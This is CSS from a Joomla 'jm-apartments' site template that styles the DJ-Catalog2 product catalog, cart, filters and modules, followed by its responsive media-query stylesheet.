#djcatalog.djc_item .djc_fulltext,
#djcatalog.djc_item .djc_tabs,
#djcatalog.djc_item .djc_files,
#djcatalog.djc_item .djc_attributes,
#djcatalog.djc_item .djc_location,
#djcatalog.djc_item .djc_comments {
  margin: 0 0 30px;
}
#djcatalog.djc_item .djc_item_info {
  display: inline-block;
  padding: 10px 10px 0;
  vertical-align: middle;
  background: #d7d7d8;
  color: #242424;
  width: 100%;
  font-size: 16px;
  font-family: arial,微軟正黑體;
  font-weight: bolder;
  margin-bottom: 0px;
  box-sizing: border-box;
}
#djcatalog.djc_item .djc_item_info p {
  margin: 0;
}
#djcatalog.djc_item .djc_introtext {
  margin: 0 0 10px;
}
#djcatalog.djc_item .djc_title img.djc_featured_image {
  vertical-align: top;
  margin-top: 4px;
  display: inline-block;
}
#djcatalog.djc_item .djc_title .btn-mini {
  vertical-align: top;
  line-height: 24px;
  font-size: 10px;
}
#djcatalog.djc_item .djc_images {
  margin-left: 20px;
  margin-bottom: 20px;
  text-align: right;
  max-width: 100%;
  z-index: 1;
  font-size: 0;
}
#djcatalog.djc_item .djc_thumbnails {
  clear: both;
}
#djcatalog.djc_item .djc_thumbnail {
  display: inline-block;
  height: auto !important;
  line-height: normal !important;
  width: auto !important;
  max-width: 100%;
  background-color: #3b4952;
}
#djcatalog.djc_item .djc_thumbnail img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
#djcatalog.djc_item .djc_thumbnail:hover img {
  opacity: 0.7;
}
#djcatalog .djc_toolbar {
  margin-bottom: 30px;
}
#djcatalog .djc_toolbar * {
  margin-top: 5px;
}
#djcatalog .djc_toolbar *:first-child {
  margin-top: 0;
}
#djcatalog .djc_toolbar input.btn,
#djcatalog .djc_toolbar button.btn {
  font-size: 14px;
  padding: 6px 30px;
}
#djcatalog .djc_toolbar input.btn {
  background: #3b4952;
  color: #ffffff;
}
#djcatalog .djc_toolbar input.btn:hover {
  background: none;
  color: #3b4952;
}
#djcatalog a.djc_producer_items_link {
  display: inline;
  height: auto;
  line-height: normal;
  background: none;
  border: none;
  font-size: inherit;
  color: #105791;
  padding: 0;
  vertical-align: top;
}
#djcatalog a.djc_producer_items_link:before {
  content: ' / ';
  color: #242424;
}
#djcatalog a.djc_producer_items_link:hover {
  text-decoration: underline;
}
#djcatalog a.djc_producer_items_link span {
  margin: 0 !important;
}
#djcatalog .djc_producer_info a.modal {
  margin-right: 5px;
}
#djcatalog.djc_item .djc_category_info small,
#djcatalog.djc_item .djc_producer_info small,
#djcatalog.djc_item .djc_price small {
  font-size: 100%;
}
#djcatalog.djc_item .djc_contact_form {
  clear: both;
}
#djcatalog.djc_item .djc_contact_form input,
#djcatalog.djc_item .djc_contact_form textarea {
  width: 100%;
  max-width: 400px;
}
#djcatalog.djc_item .djc_contact_form input.checkbox {
  width: auto;
}
#djcatalog.djc_item .djc_contact_form legend {
  border: none;
  margin: 0;
  padding: 0;
}
#djcatalog.djc_item .djc_contact_form legend + .control-group {
  margin-top: 0;
}
#djcatalog.djc_item .djc_contact_form fieldset > div:nth-last-child(2) > div {
  display: inline-block;
}
#djcatalog.djc_item .djc_contact_form fieldset > div:nth-last-child(2) .controls input {
  vertical-align: middle;
  margin: 0 5px;
}
#djcatalog.djc_item .djc_files ul,
#djcatalog.djc_item .djc_files .djc_file {
  padding: 0;
  margin: 0;
}
#djcatalog.djc_item .djc_files .djc_file {
  background: none;
}
#djcatalog.djc_item .djc_files .djc_file + .djc_file {
  padding: 10px 0 0;
}
#djcatalog.djc_item .djc_files li .btn {
  padding: 10px;
}
#djcatalog.djc_item .djc_files li > br {
  display: none;
}
#djcatalog.djc_item .djc_files .djc_filesize {
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 15px;
}
#djcatalog .djc_product_top_nav {
  clear: both;
  margin: 0 0 30px;
}
#djcatalog .djc_product_bottom_nav {
  clear: both;
  margin: 0 0 30px;
}
#djcatalog .djc_product_top_nav a.djc_prev_btn,
#djcatalog .djc_product_bottom_nav a.djc_prev_btn {
  float: left;
  border-bottom: none;
}
#djcatalog .djc_product_top_nav a.djc_next_btn,
#djcatalog .djc_product_bottom_nav a.djc_next_btn {
  float: right;
  border-bottom: none;
}
#djcatalog.djc_item .djc_location .row-fluid {
  margin: 0;
}
#djcatalog .djc_form_toolbar {
  margin-bottom: 10px;
}
#djcatalog.djc_list table.category td,
#djcatalog.djc_mylist table.category td {
  vertical-align: middle;
  width: auto;
}
#djcatalog.djc_mylist table.category .djc_button_edit,
#djcatalog.djc_mylist table.category .djc_button_published,
#djcatalog.djc_mylist table.category .djc_button_delete {
  display: block;
  border-bottom: none;
}
#djcatalog.djc_mylist table.category .djc_button_edit img,
#djcatalog.djc_mylist table.category .djc_button_published img,
#djcatalog.djc_mylist table.category .djc_button_delete img {
  vertical-align: top;
}
#djcatalog.djc_checkout h2 {
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
}
#jm-allpage #djcatalog .djc_cart_table th {
  text-align: center;
}
#jm-allpage #djcatalog .djc_cart_table td {
  text-align: center;
}
#jm-allpage #djcatalog .djc_cart_table td .djc_image {
  display: block;
  margin: 0 0 10px;
}
#jm-allpage #djcatalog .djc_cart_table td.djc_td_update_qty {
  padding-left: 5px;
  padding-right: 1px;
  text-align: right;
}
#jm-allpage #djcatalog .djc_cart_table td.djc_td_cart_remove {
  padding-left: 1px;
  padding-right: 5px;
  text-align: left;
}
#jm-allpage #djcatalog .djc_cart_table tfoot td {
  font-weight: 700;
}
#djcatalog .djc_cart + form {
  text-align: center;
}
#jm-allpage #djcatalog .btn-success {
  border: 1px solid #3b4952;
  background: #3b4952;
  color: #ffffff;
}
#jm-allpage #djcatalog .btn-success:hover,
#jm-allpage #djcatalog .btn-success:focus {
  color: #3b4952;
  background: transparent;
}
#djcatalog .djc_map_wrapper {
  margin: 30px 0 0;
}
#jm-allpage .djf_mod {
  position: relative;
}
#jm-allpage .djf_mod .djf_cat h2 {
  font-size: 19.2px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  margin: 0 0 10px;
}
#jm-allpage .djf_mod h3 {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  margin: 0 0 30px;
}
#jm-allpage .djf_mod h3 a {
  color: inherit;
  text-decoration: none;
}
#jm-allpage .djf_mod h3 a:hover {
  color: #105791;
}
#jm-allpage .djf_mod .djf_gal .djf_cell,
#jm-allpage .djf_mod .djf_img {
  background: none;
  box-shadow: none;
  padding: 0;
  border: none;
}
#jm-allpage .djf_mod .djf_gal {
  float: right;
}
#jm-allpage .djf_mod .djf_gal .djc_col {
  float: left;
  margin: 10px 0 0 10px;
  padding: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  background: #3b4952;
}
#jm-allpage .djf_mod .djf_gal .djc_col:hover img {
  opacity: 0.8;
}
#jm-allpage .djf_mod .djf_gal .djf_row:first-child .djc_col {
  margin-top: 0;
}
#jm-allpage .djf_mod .djf_img {
  float: left;
  margin: 0;
}
#jm-allpage .djf_mod .djf_left {
  margin: 0 30px 0 0;
}
#jm-allpage .djf_mod a.btn {
  margin: 15px 0 0;
  padding: 6px 30px;
  line-height: 20px;
  color: #3b4952;
  background: transparent;
  border: 1px solid #3b4952;
  font-size: 14px;
  font-weight: 400;
}
#jm-allpage .djf_mod a.btn:hover {
  color: #ffffff;
  background: #3b4952;
}
#jm-allpage .djf_mod .djf_text + div {
  display: none;
}
#jm-allpage .djf_mod .djf_pag {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
}
#jm-allpage .djf_mod .djf_pag span {
  margin: 0 0 0 10px;
  line-height: 20px;
  display: inline-block;
  padding: 7px 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  text-decoration: none;
  font-weight: 400;
  color: #3b4952;
  background: transparent;
  border-radius: 0;
  border: 1px solid #3b4952;
}
#jm-allpage .djf_mod .djf_pag span:hover,
#jm-allpage .djf_mod .djf_pag span.active {
  color: #ffffff;
  background: #3b4952;
}
#jm-allpage .djf_mod .djf_pag span.djcf_next_button,
#jm-allpage .djf_mod .djf_pag span.djcf_prev_button {
  background-repeat: no-repeat;
  background-position: center center;
  width: 20px;
  height: 20px;
}
#jm-allpage .djf_mod .djf_pag span.djcf_prev_button {
  background-image: url('../images/scheme1/minus.png');
}
#jm-allpage .djf_mod .djf_pag span.djcf_prev_button:hover {
  background-image: url('../images/minus-white.png');
}
#jm-allpage .djf_mod .djf_pag span.djcf_next_button {
  background-image: url('../images/scheme1/plus.png');
}
#jm-allpage .djf_mod .djf_pag span.djcf_next_button:hover {
  background-image: url('../images/plus-white.png');
}
#jm-allpage .color-ms .djf_mod a.btn,
#jm-top2 .djf_mod a.btn,
#jm-allpage .dj-megamenu .djf_mod a.btn {
  border-color: #ffffff;
  color: #3b4952;
  background: #ffffff;
}
#jm-allpage .color-ms .djf_mod a.btn:hover,
#jm-top2 .djf_mod a.btn:hover,
#jm-allpage .dj-megamenu .djf_mod a.btn:hover {
  color: #ffffff;
  background: transparent;
}
#jm-allpage .color-ms .djf_mod .djc_price span,
#jm-top2 .djf_mod .djc_price span,
#jm-allpage .dj-megamenu .djf_mod .djc_price span {
  color: #ffffff;
}
#jm-allpage .color-ms .djf_mod .djf_pag span,
#jm-top2 .djf_mod .djf_pag span,
#jm-allpage .dj-megamenu .djf_mod .djf_pag span {
  border-color: #ffffff;
  color: #3b4952;
  background: #ffffff;
}
#jm-allpage .color-ms .djf_mod .djf_pag span:hover,
#jm-top2 .djf_mod .djf_pag span:hover,
#jm-allpage .dj-megamenu .djf_mod .djf_pag span:hover,
#jm-allpage .color-ms .djf_mod .djf_pag span.active,
#jm-top2 .djf_mod .djf_pag span.active,
#jm-allpage .dj-megamenu .djf_mod .djf_pag span.active {
  color: #ffffff;
  background: transparent;
}
.mod_djc_items .items-row {
  margin-bottom: 0;
}
.mod_djc_items .items-row:first-child {
  margin-top: -30px;
}
.mod_djc_items .djc_image img {
  max-width: 100% !important;
  box-sizing: border-box;
}
div.mod_djc_item {
  margin-top: 30px;
  text-align: center;
}
div.mod_djc_item > div,
div.mod_djc_item > p {
  background: #ffffff;
  color: #242424;
  padding: 0 20px;
}
div.mod_djc_item > div:last-child,
div.mod_djc_item > p:last-child {
  padding-bottom: 20px;
}
div.mod_djc_item .djc_image {
  padding: 0 0 20px;
}
div.mod_djc_item .djc_title,
div.mod_djc_item .djc_description {
  text-align: left;
}
div.mod_djc_item .djc_address,
div.mod_djc_item .djc_contact {
  margin: 0;
  padding-top: 5px;
}
div.mod_djc_item .djc_readon {
  padding-top: 20px;
  box-sizing: border-box;
}
div.mod_djc_item .djc_category_info + .djc_introtext,
div.mod_djc_item .djc_producer_info + .djc_introtext,
div.mod_djc_item .djc_price + .djc_introtext {
  padding-top: 5px;
}
div.mod_djc_items .djc_title h4 {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  padding: 0 0 10px;
  margin: 0;
}
div.mod_djc_items .djc_title h4 a {
  color: inherit;
  text-decoration: none;
}
div.mod_djc_items .djc_title h4 a:hover {
  color: #105791;
}
div.mod_djc_item .djc_image a {
  display: inline-block;
  vertical-align: top;
  background: #3b4952;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
div.mod_djc_item .djc_image a img {
  max-width: 100%;
  box-sizing: border-box;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1);
}
div.mod_djc_item .djc_image a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -130%, 0);
  pointer-events: none;
}
div.mod_djc_item .djc_image a:hover img {
  opacity: 0.8;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
div.mod_djc_item .djc_image a:hover:after {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 130%, 0);
}
.mod_djc2filters h4 {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.1;
  margin: 0 0 10px;
}
.mod_djc2filters .nav.menu li a {
  padding: 0;
  background: none;
  border: none;
}
.mod_djc2filters .control-label {
  display: inline-block;
}
.mod_djc2filters .field_reset_button {
  float: right;
  padding: 2px 5px;
  margin: 0 5px;
  line-height: 1;
}
.mod_djc2filters .mod_djc2filters_group_label {
  font-weight: bold;
}
#djcatalog #djc_additional_filters .mod_djc2filters .mod_djc2filters_group_wrapper {
  margin: -10px -15px 0;
}
#djcatalog #djc_additional_filters .mod_djc2filters .mod_djc2filters_attribute {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 10px;
  margin: 0;
  box-sizing: border-box;
}
#djcatalog #djc_additional_filters .mod_djc2filters .mod_djc2filters_buttons {
  clear: both;
  padding-top: 10px;
  padding-left: 15px;
  padding-right: 15px;
}
select#mod_djc2producers_pid {
  max-width: 100%;
  box-sizing: border-box;
  margin: 0;
}
form#producersForm {
  margin: 0;
}
.djc_mod_search input#mod_djcatsearch {
  margin: 0 5px 0 0;
  max-width: 100%;
}
.djc_mod_search input.btn {
  padding: 0 10px;
}
form#DJC2searchForm {
  margin: 0;
}
#jm-top-bar .mod_djc2cart .mod_djc2cart_info,
#jm-top-bar .mod_djc2cart .mod_djc2cart_button {
  display: inline-block;
}
#jm-top-bar .mod_djc2cart .mod_djc2cart_button .btn {
  font-size: 12px;
  height: 22px;
  line-height: 22px;
  padding: 0 5px;
  vertical-align: top;
  margin-left: 10px !important;
}
#djcatalog .nav-tabs > li > a {
  cursor: pointer;
}
#djcatalog .accordion-heading .accordion-toggle {
  cursor: pointer;
}
.djc_social_t {
  margin: 0 0 10px;
}
.djc_social_at {
  padding: 10px 0 0;
  display: table-cell;
}
.djc_social_ad {
  margin: 0 0 10px;
}
.djc_social_b {
  margin: 20px 0 0 0;
}
.plupload_container .plupload_button {
  background: none !important;
  border: none !important;
  font-weight: normal !important;
  text-decoration: none;
}
.plupload_container .plupload_button:hover {
  text-decoration: underline;
}
/*# sourceMappingURL=/templates/jm-apartments/css/djcatalog.22.map */

--- FILE ---
content_type: text/css
request_url: https://cchcubic.com/templates/jm-apartments/css/djcatalog_responsive.22.css
body_size: 5019
content:
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
@media (max-width: 1170px) {
  #jm-allpage #djcatalog table.djc_items_table {
    position: relative;
    width: auto;
    overflow-x: scroll;
    display: block;
  }
  #jm-allpage #djcatalog table.djc_items_table::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 14px;
    height: 14px;
  }
  #jm-allpage #djcatalog table.djc_items_table::-webkit-scrollbar-thumb {
    border-radius: 8px;
    border: 3px solid #fff;
    background-color: rgba(0, 0, 0, 0.3);
  }
  #jm-allpage .djc_attributes table,
  #jm-allpage #djcatalog table table {
    display: table;
    position: static;
    width: 100%;
    overflow-x: none;
  }
  #jm-allpage #djcatalog.djc_item .djc_images {
    width: 100%;
    margin: 0 0 30px;
    text-align: center;
  }
  #jm-allpage #djcatalog.djc_item .djc_mainimage {
    margin-left: 0;
    margin-right: 0;
  }
  #djcatalog.djc_item .djc_thumbnail {
    margin: 5px !important;
  }
  #djcatalog .djc_filter_list li,
  #djcatalog .djc_filter_search li {
    display: block;
    margin: 0 0 10px;
  }
  body #jm-allpage .djf_mod .djf_left {
    margin: 0 0 50px;
    text-align: center;
    float: none;
  }
  body #jm-allpage .djf_mod .djf_gal .djf_row {
    display: inline-block;
    clear: none;
  }
  body #jm-allpage .djf_mod .djf_img {
    float: none;
  }
  body #jm-allpage .djf_mod .djf_gal {
    float: none;
  }
  body #jm-allpage .djf_mod .djf_gal .djc_col {
    float: none;
    margin: 0 10px 20px;
  }
  body #jm-allpage .djf_mod .djf_text {
    clear: both;
  }
  body #jm-allpage .djf_mod .djf_left,
  body #jm-allpage .djf_mod .djf_img {
    max-width: 100%;
    box-sizing: border-box;
  }
}
@media (max-width: 979px) {
  #djcatalog table {
    position: relative;
    width: auto;
    overflow-x: scroll;
    display: block;
  }
  #djcatalog .djc_attributes table {
    position: static;
    width: 100%;
    overflow-x: none;
    display: table;
  }
  #djcatalog #fbcomments,
  #djcatalog .fb-comments,
  #djcatalog .fb-comments iframe,
  #djcatalog .fb-comments span {
    width: 100% !important;
  }
  #jm-allpage .djf_mod .djf_pag {
    position: static;
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  #djcatalog .djc_subcategories_grid .djc_subcategory_in {
    padding-top: 15px;
    background: #ffffff !important;
    color: #242424 !important;
  }
  #djcatalog .djc_subcategories_grid .djc_subcategory_in h3 a {
    color: #242424 !important;
  }
  #djcatalog .djc_items .djc_item_row .djc_image a,
  #djcatalog .djc_related_items .djc_item_row .djc_image a {
    margin: 0;
  }
  #djcatalog .djc_subcategories_grid .djc_subcategory,
  #djcatalog .djc_items .djc_item,
  #djcatalog .djc_related_items .djc_item {
    clear: both;
    width: 100% !important;
    float: none !important;
  }
  body #jm-allpage #djcatalog .djc_items .djc_item_bg,
  body #jm-allpage #djcatalog .djc_related_items .djc_item_bg,
  body #jm-allpage #djcatalog .djc_subcategory_bg {
    height: auto !important;
  }
  body #jm-allpage .djc_items .mod_djc_item {
    width: 100% !important;
  }
  body #jm-allpage .djf_mod .djf_gal,
  body #jm-allpage .djf_mod .djf_gal .djc_col,
  body #jm-allpage .djf_mod .djf_left {
    float: none;
  }
  body #jm-allpage .djf_mod .djf_left {
    text-align: center;
  }
  body #jm-allpage .djf_mod .djf_text {
    clear: both;
  }
  body #jm-allpage .djf_mod .djf_img {
    float: none;
    margin-left: 0;
    margin-right: 0;
  }
  body #jm-allpage .djf_mod .djf_img img,
  body #jm-allpage .djf_mod .djf_left,
  body #jm-allpage .djf_mod .djf_img {
    max-width: 100%;
    box-sizing: border-box;
  }
  body #jm-allpage .djf_gal .djf_row {
    display: inline-block;
  }
  #djcatalog .djc_images {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  body #jm-allpage #djcatalog .djc_images {
    float: none;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
    text-align: center;
    display: inline-block;
  }
  body #jm-allpage #djcatalog .djc_order_buttons li span {
    padding: 0;
    border: none !important;
  }
  #djcatalog .djc_filter_list .inputbox,
  #djcatalog .djc_filter_list select,
  #djcatalog .djc_filter_search .inputbox {
    min-width: 0;
  }
  #djcatalog #djc_additional_filters .mod_djc2filters .mod_djc2filters_attribute {
    clear: both;
    width: auto !important;
  }
}
@media (max-width: 480px) {
  #jm-allpage .djc_attributes table {
    position: relative;
    width: auto;
    overflow-x: scroll;
    display: block;
  }
  body #jm-allpage #djcatalog table#jform_description_tbl,
  body #jm-allpage #djcatalog table#jform_intro_desc_tbl {
    position: relative;
    width: auto;
    height: auto !important;
    overflow-x: scroll;
    display: block;
  }
  body #djcatalog.djc_itemform .formelm-buttons .btn {
    margin: 0 0 5px;
  }
}
/*# sourceMappingURL=/templates/jm-apartments/css/djcatalog_responsive.22.map */